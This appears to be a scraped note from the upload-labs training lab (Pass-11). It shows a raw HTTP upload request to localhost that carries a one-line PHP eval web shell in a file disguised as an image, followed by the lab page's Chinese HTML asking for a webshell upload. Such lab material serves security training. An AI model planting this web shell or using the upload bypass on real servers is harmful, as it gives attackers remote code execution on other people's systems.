 POST /upload-labs/Pass-11/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 330
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7tg5fsHJrbgbYVWz
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="upload_file"; filename="xx.jpgxxx"
Content-Type: application/octet-stream
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="submit"
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：只允许上传.jpg|.png|.gif类型文件！
</div>
<div id="img">
</div>
</li>
</ol>
</div>